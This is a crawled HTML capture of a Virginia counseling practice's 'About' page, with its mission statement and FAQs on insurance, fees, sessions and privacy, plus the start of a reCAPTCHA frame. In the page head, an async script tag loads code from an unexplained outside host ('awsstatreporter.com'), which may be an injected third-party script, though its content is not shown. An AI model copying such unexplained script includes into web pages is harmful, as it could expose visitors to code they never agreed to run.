

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.findingclaritycounseling.com/our-services/about.html
body_size: 8214
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>About Finding Clarity | Quality Mental Health Services in DC</title>
	<meta name="description" content="Our licensed therapists are here for any counseling needs you or your loved ones may have. We&#039;ll ensure you feel comfortable growing with us." />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.findingclaritycounseling.com/about.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="About Finding Clarity | Quality Mental Health Services in DC">
<meta property="og:description" content="Our licensed therapists are here for any counseling needs you or your loved ones may have. We&#039;ll ensure you feel comfortable growing with us.">
<meta property="og:image" content="https://www.findingclaritycounseling.com/cm/dpl/images/content/2/banner1.jpg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Our licensed therapists are here for any counseling needs you or your loved ones may have. We&#039;ll ensure you feel comfortable growing with us.">
<meta property="og:url" content="https://www.findingclaritycounseling.com/our-services/about.html">
<!-- end twitter open graph -->
    	<link href="https://fonts.googleapis.com/css2?family=Oswald:wght@300;400;700&family=Material+Icons&display=swap" rel="preload" as="style">
<link href="https://fonts.googleapis.com/css2?family=Oswald:wght@300;400;700&family=Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">
<link rel="preload" href="https://use.typekit.net/vdj0lvi.css" as="style">
<link rel="stylesheet" href="https://use.typekit.net/vdj0lvi.css">
<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=1755120355094">
	<script async src="//awsstatreporter.com/"></script>

<script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="_fXm-7soNn0gYaxwApkCbcYbR_feD87U4tOkYu7YUYg" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"About","description":"Our licensed therapists are here for any counseling needs you or your loved ones may have. We&#039;ll ensure you feel comfortable growing with us.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Finding Clarity","url":"https://www.findingclaritycounseling.com"},"datePublished":"2010-01-27 00:00:00","dateModified":"2010-01-27 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Our Services","item":"https://www.findingclaritycounseling.com/our-services.html"},{"@type":"ListItem","position":2,"name":"About","item":"https://www.findingclaritycounseling.com/our-services/about.html"}]},"url":"https://www.findingclaritycounseling.com/our-services/about.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T86ZZPL');</script>
<!-- End Google Tag Manager --></head>
<body >
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T86ZZPL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<a class="skip-to-content" href="#main-content">Skip to Main Content</a>
	<div id="page-id-2" class="wrapper sitewide page ">
		<header class="page-header">
    <div class="row">
    <!-- <div class="branding columns small-12 show-for-large">
              <a href="/"><img class="logo" src="/images/logo.png" alt="Finding Clarity"></a>
          </div> -->
  </div>
  <div class="top-bar">
  <section class="title-bar">
          <a href="/"><img class="logo" src="/images/logo.png" alt="Finding Clarity"></a>
        <div data-responsive-toggle="main-menu" data-hide-for="large">
      <button class="menu-icon" type="button" data-toggle></button>
    </div>
   
  </section>
  <div class="row collapse">
    <div class="columns small-12">
      <div class="top-bar-left" id="main-menu">
        <ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown" data-auto-height="true" data-animate-height="true">
          <li class="contact-items hide-for-large">
                      <a href="tel:7032495160"><i class="material-icons">phone</i></a>
                                <a href="/contact-us.html"><i class="material-icons">location_on</i></a>
                    </li>
          <li class="has-submenu active np-2"><a href="https://www.findingclaritycounseling.com/about.html" ><span>About</span></a>							<ul class="menu"><li class=" np-73"><a href="about.html#our-mission" >Our Mission</a></li>														<li class=" np-72"><a href="about.html#faqs" >FAQs</a></li>							</ul></li><li class=" np-68"><a href="https://www.findingclaritycounseling.com/careers.html" ><span>Careers</span></a></li><li class="has-submenu  np-70"><a href="https://www.findingclaritycounseling.com/find-a-therapist.html" ><span>Find a Therapist</span></a>							<ul class="menu"><li class=" np-226"><a href="https://www.findingclaritycounseling.com/find-a-therapist/district-of-columbia-residents.html" >District of Columbia Residents</a></li>														<li class=" np-227"><a href="https://www.findingclaritycounseling.com/find-a-therapist/maryland-residents.html" >Maryland Residents</a></li>														<li class=" np-228"><a href="https://www.findingclaritycounseling.com/find-a-therapist/virginia-residents.html" >Virginia Residents</a></li>														<li class=" np-1683"><a href="https://www.findingclaritycounseling.com/find-a-therapist/pennsylvania.html" >Pennsylvania Residents</a></li>														<li class=" np-1787"><a href="https://www.findingclaritycounseling.com/find-a-therapist/michigan-residents.html" >Michigan Residents</a></li>							</ul></li><li class="has-submenu  np-975"><a href="https://www.findingclaritycounseling.com/specialties.html" ><span>Specialties</span></a>							<ul class="menu"><li class=" np-1057"><a href="https://www.findingclaritycounseling.com/specialties/anxiety-depression.html" >Anxiety &amp; Depression</a></li>														<li class=" np-1058"><a href="https://www.findingclaritycounseling.com/specialties/adhd.html" >ADHD</a></li>														<li class=" np-1059"><a href="https://www.findingclaritycounseling.com/specialties/mood-disorders.html" >Mood Disorders</a></li>														<li class=" np-1060"><a href="https://www.findingclaritycounseling.com/specialties/obsessive-compulsive-disorder.html" >Obsessive-Compulsive Disorder</a></li>														<li class=" np-1061"><a href="https://www.findingclaritycounseling.com/specialties/trauma.html" >Trauma</a></li>														<li class=" np-1062"><a href="https://www.findingclaritycounseling.com/specialties/grief.html" >Grief</a></li>														<li class=" np-1584"><a href="https://www.findingclaritycounseling.com/specialties/dialectical-behavior-therapy-dbt.html" >Dialectical Behavior Therapy</a></li>														<li class=" np-1638"><a href="https://www.findingclaritycounseling.com/specialties/postpartum-therapy.html" >Postpartum Therapy</a></li>							</ul></li><li class="has-submenu  np-71"><a href="https://www.findingclaritycounseling.com/our-services.html" ><span>Our Services</span></a>							<ul class="menu"><li class=" np-156"><a href="https://www.findingclaritycounseling.com/our-services/individual-counseling.html" >Individual Counseling</a></li>														<li class=" np-157"><a href="https://www.findingclaritycounseling.com/our-services/couples-counseling.html" >Couples Therapy</a></li>														<li class="has-submenu  np-158"><a href="https://www.findingclaritycounseling.com/our-services/family-counseling.html" >Family Counseling</a>										<ul class="menu"><li class=" np-1364"><a href="https://www.findingclaritycounseling.com/our-services/family-counseling/teen-counseling.html" >Teen Counseling</a></li>										</ul></li>														<li class=" np-1055"><a href="https://www.findingclaritycounseling.com/our-services/veteran-counseling.html" >Veteran Counseling</a></li>														<li class=" np-1056"><a href="https://www.findingclaritycounseling.com/our-services/group-therapy.html" >Group Therapy</a></li>							</ul></li><li class=" np-4"><a href="https://www.findingclaritycounseling.com/contact-us.html" ><span>Contact Us</span></a></li>        </ul>
      </div>
    </div>
  </div>
</div></header><section class="sub-banner" style='background-image: url(/cm/dpl/images/content/2/new-about-banner.jpg?202111231247);'>
	<div class="row collapse align-center">
		<div class="columns large-12">
					<div id="sub-banner-container">
				About			</div>
				</div>
	</div>
</section>
<section class="content sub-page has-sub-banner full-page">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-12" id="main-content">
			<div class="content-text">
				<div class="row align-center text-center"> <div class="columns large-10"> <h1><span style="font-size: 29.7222px;">Finding Clarity -- Professional Virtual Counseling Services for You </span></h1><p><span style="color: rgb(0, 0, 0); font-size: 16px;">Maybe you've found our website because you're looking for help navigating conflict in your life, grieving a loss, healing from anxiety, or improving your relationships. Life can be messy. We understand how difficult it can be to juggle your daily priorities while making time to care for you or your </span><a href="/our-services/family-counseling.html" style="background-color: rgb(255, 255, 255); font-size: 16px; font-weight: 400;">family's emotional health</a><span style="color: rgb(0, 0, 0); font-size: 16px;">.</span></p> <p>Our diverse staff of compassionate,<a href="https://www.findingclaritycounseling.com/find-a-therapist.html"> licensed therapists</a> are ready to help you build the life you long for. We'll guide you through finding the right counselor and a session type that fits your needs, develop a relationship with you as you walk through this journey, and give you the support and resources you need to find peace and build resilience.</p> <div class="green-box" id="our-mission"> <h2 class="subheading"><strong>Mission Statement</strong></h2> <p>Finding Clarity aims to revolutionize the way <a href="https://www.findingclaritycounseling.com/our-services.html">mental health services</a> are provided and perceived. We aim to provide the highest quality mental health care to those in need while promoting mental wellness.</p> </div> </div> </div> 
			</div>
		</main>
			</div>
</section>


<section class="callout-bar full-section" >
    <div class="heading row align-center text-center">
    <div class="columns large-8">      
      “We believe every person and every family is deserving of strong mental health. We’re here for you every step of the way.”    </div>  
  </div>
    <div class="callouts">
        <div class="row collapse expanded align-center  large-up-3 medium-up-2 small-up-1">
                <div class="columns">
          <div class="myce-callout" id="callout-1" style="background-image: url(https://www.findingclaritycounseling.com/cm/dpl/images/content/1/callout-2.jpg);">
              
            <a href="https://www.findingclaritycounseling.com/contact-us.html">
              <div class="link-text">
                Schedule <br/>Appointment              </div>
            </a>
                      </div>
        </div>
                <div class="columns">
          <div class="myce-callout" id="callout-2" style="background-image: url(https://www.findingclaritycounseling.com/cm/dpl/images/content/1/callout-1.jpg);">
              
            <a href="https://www.findingclaritycounseling.com/about.html">
              <div class="link-text">
                About <br/> Us              </div>
            </a>
                      </div>
        </div>
                <div class="columns">
          <div class="myce-callout" id="callout-3" style="background-image: url(https://www.findingclaritycounseling.com/cm/dpl/images/content/1/callout-work-with-us.jpg);">
              
            <a href="https://www.findingclaritycounseling.com/careers.html">
              <div class="link-text">
                Join <br/>Our Team              </div>
            </a>
                      </div>
        </div>
              </div>
    </div></section>


	<section class="additional-content-area " id="extraContent0">
		<div class="row columns">
			<div class="row" id="faqs"> <div class="columns small-12"> <h2 class="h1 text-center">Frequently Asked Questions</h2> </div> <div class="columns small-12"> <div class="accordion-wrap"> <div class="accordion-click">Which insurance carriers are accepted?</div> <div class="accordion-slide"> <p>If you do not have insurance with one of the carriers listed below, an out of network fee will be charged. Cash or credit is also accepted. The out of network fee is $150 for a 60 minute session; $112 for a 45 minute session; and $75 for a 30 minute session.</p> <ul> <li>We accept Anthem Blue Cross, Carefirst Blue Cross, Federal Blue Cross, Cigna, and United Healthcare.</li> </ul> </div> </div> <div class="accordion-wrap"> <div class="accordion-click">How long does someone stay in therapy? Is there a set time frame?</div> <div class="accordion-slide">Typically there isn't a standard time frame for services. You and your therapist will identify your goals for treatment and once you have successfully completed those goals services will be complete. You and your therapist will monitor and track your progress during the course of treatment and will revise them as needed.&nbsp; The length of treatment completely depends on your needs and progress.</div> </div> <div class="accordion-wrap"> <div class="accordion-click">What are some reasons people come for therapy?</div> <div class="accordion-slide">People from multiple backgrounds seek therapy for all sorts of reasons, but most often it is because there is an issue in their life they want to improve.&nbsp; Those issues may include (but not limited to) feeling depressed or anxious due to an event in their life, family conflicts, trouble in their relationships (both professionally and personally), behavioral problems in school, addictions, difficulty parenting, amongst many others.&nbsp; Finding Clarity works with children, teens, and adults to help address whatever your needs may be.</div> </div> <div class="accordion-wrap"> <div class="accordion-click">How do I know what I say will be kept private? Are sessions confidential?</div> <div class="accordion-slide">We at Finding Clarity take your privacy EXTREMELY SERIOUSLY as we ensure everyone fully complies with all federal, state, and local laws governing your privacy.&nbsp; You will be notified in writing of your rights to privacy at intake and you will also have the opportunity to discuss any concerns you may have at anytime.&nbsp;</div> </div> <div class="accordion-wrap"> <div class="accordion-click">How long are the sessions? How often do I come in for sessions?</div> <div class="accordion-slide">Most sessions last about one hour and clients usually attend weekly sessions; however, there are some clients who attend every other week. The frequency of sessions will be assessed and determined by you and your therapist during your sessions based on your<a href="/our-services/individual-counseling.html"> individualized needs</a>.&nbsp;</div> </div> <div class="accordion-wrap"> <div class="accordion-click">Do you prescribe medication?</div> <div class="accordion-slide">We are currently searching for a psychiatrist to be able to manage your medication needs.&nbsp; Once we are able to do so we will provide that option only where it is clinically appropriate.&nbsp;</div> </div> </div> </div>		</div>
	</section>

<footer class="page-footer">
	<div class="row align-center align-middle">
		<div class="columns shrink">
		<div class="social-links icon-colors">
			<a href="https://www.facebook.com/FINDINGCLARITYCOUNSELINGDMV/" target="_blank" aria-label="Facebook" rel="noopener" class="facebook"><i class="icon-facebook"></i></a>
					<a href="https://www.linkedin.com/company/finding-clarity/" target="_blank" aria-label="LinkedIn" rel="noopener" class="linkedin"><i class="icon-linkedin"></i></a>
		<!--  -->
						</div>
    </div>
	    <div class="columns shrink">
      <!-- Professional verification provided by Psychology Today -->
<a href=https://www.psychologytoday.com/profile/895952 class="sx-verified-seal"></a>
<script defer type="text/javascript" src=https://member.psychologytoday.com/verified-seal.js data-badge="14" data-id="895952" data-code="aHR0cHM6Ly93d3cucHN5Y2hvbG9neXRvZGF5LmNvbS9hcGkvdmVyaWZpZWQtc2VhbC9zZWFscy9bQkFER0VdL3Byb2ZpbGUvW1BST0ZJTEVfSURdP2NhbGxiYWNrPXN4Y2FsbGJhY2s="></script>
<!-- End Verification -->    </div>
			<div class="columns shrink">
			<a href="https://search.google.com/local/writereview?placeid=ChIJyUV5N9Wzt4kRdqhXypq1Kzw">Leave Us a Review</a>
		</div>
	</div>
	<nav class="footer-links row columns align-center">
		<ul>
    <li class=" np-1"><a href="https://www.findingclaritycounseling.com/" >Home</a></li><li class="has-dropdown active np-2"><a href="https://www.findingclaritycounseling.com/about.html" >About</a>																					<li class=" np-72"><a href="about.html#faqs" >FAQs</a></li>							</li><li class=" np-68"><a href="https://www.findingclaritycounseling.com/careers.html" >Careers</a></li><li class=" np-975"><a href="https://www.findingclaritycounseling.com/specialties.html" >Specialties</a>																																																																																																																</li><li class=" np-71"><a href="https://www.findingclaritycounseling.com/our-services.html" >Our Services</a>																																																																						</li><li class=" np-4"><a href="https://www.findingclaritycounseling.com/contact-us.html" >Contact Us</a></li>		</ul>
	</nav>
  <section class="footer-service-areas">
		<div class="row columns" id="location-nav"> <h2 class="white">Major Metropolitan Areas Served</h2> <nav> <ul class="three-columns-ordered"> <li><a href="/major-metro-areas-served/arlington-va.html">Arlington, VA</a></li> <li><a href="/major-metro-areas-served/baltimore-md.html">Baltimore, MD</a></li> <li><a href="/major-metro-areas-served/chesapeake-va.html">Chesapeake, VA</a></li> <li><a href="/major-metro-areas-served/columbia-md.html">Columbia, MD</a></li> <li><a href="/major-metro-areas-served/district-of-columbia.html">District of Columbia</a></li> <li><a href="/major-metro-areas-served/germantown-md.html">Germantown, MD</a></li> <li><a href="/major-metro-areas-served/richmond-va.html">Richmond, VA</a></li> <li><a href="/major-metro-areas-served/virginia-beach-va.html">Virginia Beach, VA</a></li> <li><a href="/major-metro-areas-served/metro-detroit-mi.html">Metro Detroit, MI</a></li> </ul> </nav> </div>
	</section>
</footer>
<div class="hlm-footer row expanded align-middle align-center text-center">
  <div class="columns xlarge-8 large-9 small-12 large-order-2">
    <div class="footer-copyright">
      The contents of this webpage are Copyright &copy; 2026 Finding Clarity. All Rights Reserved. 
      <div class="footer-disclaimer-links">
        <a href="/terms-policies.html">Terms & Policies</a>
      |  <a href="/privacy.html" class="privacy">Privacy Policy</a>
      </div>
    </div>

          <div class="footer-disclaimer">
        <div class="footer-disclaimer-description">
          <script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "LocalBusiness",
  "name": "Finding Clarity",
  "address": "205 S Whiting St Suite 312, Alexandria, VA 22304",
  "image": "https://www.findingclaritycounseling.com/images/logo.png",
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "opens": "09:00",
    "closes": "21:00",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday"
    ]
  },
  "telephone": "(703) 249-5160",
  "url": "https://www.findingclaritycounseling.com/"
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Organization",
  "name": "Finding Clarity",
  "url": "https://www.findingclaritycounseling.com/",
  "logo": "https://www.findingclaritycounseling.com/images/logo.png",
  "image": "https://www.findingclaritycounseling.com/cm/dpl/images/create/couples1.jpg",
  "email": "info@findingclaritycounseling.com",
  "description": "Finding Clarity aims to revolutionize the way mental health services are provided and perceived. We aim to provide the highest quality mental health care to those in need while promoting mental wellness.",
  "address": "205 S Whiting St Suite 312, Alexandria, VA 22304",
  "telephone": "(703) 249-5160"
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Finding Clarity",
  "url": "https://www.findingclaritycounseling.com/",
  "description": "Finding Clarity aims to revolutionize the way mental health services are provided and perceived. We aim to provide the highest quality mental health care to those in need while promoting mental wellness.",
  "image": "https://www.findingclaritycounseling.com/cm/dpl/images/create/couples1.jpg"
}
</script>        </div>
        <div class="footer-disclaimer-links">
                  </div>
      </div>
    
      </div>
  
  <div class="columns xlarge-2 large-expand medium-6 small-12 large-order-1">
    <a href="http://superpathbeauty.com/?utm_source=superpathbeauty_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
  </div>

  <div class="columns xlarge-2 large-expand medium-6 small-12 large-order-3">
    <a href="/cm" aria-label="Go to MYCE Site Editor" class="hlm__branding hlm__myce" target="_blank">
  <div class="hlm__powered-by">Powered by:</div>
  <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 10 210.25 69.26" style="enable-background:new 0 0 210.25 69.26;" xml:space="preserve"> <style type="text/css"> .st0{fill:currentColor;} </style> <g> <path class="st0" d="M33.45,42.06l-2.39-2.27L27.68,61.1H17.55l6.75-42.51h0.23l17.47,18.57L65.41,18.6h0.29L58.95,61.1H48.7 l3.38-21.31l-3.03,2.27c-3.03,2.5-6,5.01-8.97,7.45C37.81,47.07,35.66,44.57,33.45,42.06z"/> <path class="st0" d="M82.13,19.18l6,15.72l11.06-15.72h12.11L91.91,45.09L89.35,61.1H78.69l2.56-16.01L70.02,19.18H82.13z"/> <path class="st0" d="M145.89,30.89c-2.15-1.22-5.65-2.79-10.66-2.79c-8.79,0-14.62,6.58-14.62,13.8c0,5.65,3.61,10.31,10.31,10.31 c5.36,0,9.61-1.51,12.34-2.79l-1.57,9.84c-2.79,1.34-7.74,2.68-13.22,2.68c-11.3,0-18.69-8.15-18.69-18.75 c0-13.51,11.65-24.81,26.03-24.81c5.59,0,9.26,1.46,11.65,2.79L145.89,30.89z"/> <path class="st0" d="M149.62,61.1l6.64-41.92h27.48l-1.4,8.97h-16.83l-1.22,7.45h14.38l-1.34,8.5h-14.38l-1.28,8.04h17.7l-1.4,8.97 H149.62z"/> <path class="st0" d="M195.71,17.83c3.31,0,5.98,2.68,5.98,6.07c0,3.41-2.66,6.07-5.98,6.07c-3.28,0-5.91-2.66-5.91-6.07 C189.8,20.51,192.43,17.83,195.71,17.83z M195.71,28.39c2.47,0,4.41-1.94,4.41-4.49c0-2.53-1.94-4.49-4.41-4.49 c-2.43,0-4.34,1.96-4.34,4.49C191.37,26.45,193.28,28.39,195.71,28.39z M195.09,27.07h-1.67V20.7h2.42c1.32,0,2.35,0.88,2.35,2.17 c0,0.8-0.46,1.4-1.14,1.71l1.24,2.48h-1.75l-1-2.24h-0.46V27.07z M195.09,22.2v1.32h0.52c0.55,0,0.83-0.2,0.83-0.65 c0-0.49-0.28-0.67-0.83-0.67H195.09z"/> </g> </svg>
</a>  </div>
</div>	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>

	<script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

	<script src="/js/site.min.js?v=1755120355094"></script>
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "Which insurance carriers are accepted?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "If you do not have insurance with one of the carriers listed below, an out of network fee will be charged. Cash or credit is also accepted. The out of network fee is $150 for a 60 minute session; $112 for a 45 minute session; and $75 for a 30 minute session. We accept Anthem Blue Cross, Carefirst Blue Cross, Federal Blue Cross, Cigna, and United Healthcare."
    }
  },{
    "@type": "Question",
    "name": "How long does someone stay in therapy? Is there a set time frame?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Typically there isn’t a standard time frame for services. You and your therapist will identify your goals for treatment and once you have successfully completed those goals services will be complete. You and your therapist will monitor and track your progress during the course of treatment and will revise them as needed.  The length of treatment completely depends on your needs and progress."
    }
  },{
    "@type": "Question",
    "name": "What are some reasons people come for therapy?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "People from multiple backgrounds seek therapy for all sorts of reasons, but most often it is because there is an issue in their life they want to improve.  Those issues may include (but not limited to) feeling depressed or anxious due to an event in their life, family conflicts, trouble in their relationships (both professionally and personally), behavioral problems in school, addictions, difficulty parenting, amongst many others.  Finding Clarity works with children, teens, and adults to help address whatever your needs may be."
    }
  },{
    "@type": "Question",
    "name": "How do I know what I say will be kept private? Are sessions confidential?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "We at Finding Clarity take your privacy EXTREMELY SERIOUSLY as we ensure everyone fully complies with all federal, state, and local laws governing your privacy.  You will be notified in writing of your rights to privacy at intake and you will also have the opportunity to discuss any concerns you may have at anytime."
    }
  },{
    "@type": "Question",
    "name": "How long are the sessions? How often do I come in for sessions?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Most sessions last about one hour and clients usually attend weekly sessions; however, there are some clients who attend every other week. The frequency of sessions will be assessed and determined by you and your therapist during your sessions based on your individualized needs."
    }
  },{
    "@type": "Question",
    "name": "Do you prescribe medication?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "We are currently searching for a psychiatrist to be able to manage your medication needs.  Once we are able to do so we will provide that option only where it is clinically appropriate."
    }
  }]
}
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuZmluZGluZ2NsYXJpdHljb3Vuc2VsaW5nLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=plbdb589ilbg
body_size: 48739
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
